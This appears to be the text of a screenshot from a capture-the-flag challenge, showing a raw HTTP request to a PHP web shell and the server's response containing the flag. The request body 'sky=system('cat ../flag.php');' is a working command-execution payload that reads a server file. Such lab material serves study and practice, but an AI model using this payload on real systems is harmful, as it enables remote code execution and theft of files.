 Request
Response
Raw Params Headers Hex
Raw Headers Hex
POST /favicon/sky.php HTTP/1.1
Host: 101.71.29.5:10037
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.102
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=c51be7a00fa52e24095578ed45f62218;
session=eyJsb2dpbiI6dHJ1ZSwidG9rZW4iOnsiIGIiOiJNRGs1T0RoaVlXTmtOR000TVRWb
VlXVmlZV1ptTmprM05EazNZelkwTURVPSJ9LCJ1c2VybmFtZSI6ImFkbWluIn0.DtqV3A.WEz
GXvzqM0a_OnrDqUkTZnD8Pt4
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
sky=system('cat ../flag.php');
HTTP/1.1 200 OK
Date: Sat, 24 Nov 2018 17:12:52 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 51
Connection: close
Content-Type: text/html; charset=UTF-8
<?php
//flag{f6c5acfd4192b4152661d19b411d2d63};
?>